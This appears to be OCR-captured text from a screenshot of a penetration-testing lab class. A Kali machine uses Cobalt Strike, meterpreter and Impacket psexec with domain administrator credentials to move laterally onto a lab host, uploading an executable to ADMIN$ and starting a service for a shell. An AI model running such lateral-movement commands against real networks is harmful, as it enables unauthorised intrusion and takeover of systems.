 nathan
上课中 00:08:31
免费许可证(仅非商业用途)
kvm:1 (root)
Kali2020.3 - VMware Workstation
File Edit View VM Tabs Help
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Cobalt Strike Shell No. 2
Shell No. 2
File Actions Edit View Help
Shell No. 1 Shell No. 2
Active code page: 65001
C:\>psexec.exe de1ay/administrator:1qaz@WSX3e@10.10.10.201
psexec.exe de1ay/administrator:1qaz@WSX3e@10.10.10.201
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 10.10.10.201.....
[*] Found writable share ADMIN$
[*] Uploading file rFBajBkZ.exe
[*] Opening SVCManager on 10.10.10.201.....
[*] Creating service Fbhm on 10.10.10.201.....
[*] Starting service Fbhm.....
[!] Press help for extra shell commands
C:\Windows\system32>ipcofnig
^C
Terminate channel 4? [y/N] y
meterpreter >
meterpreter >
meterpreter >
Cobalt Strike
英
21:00
2020/11/6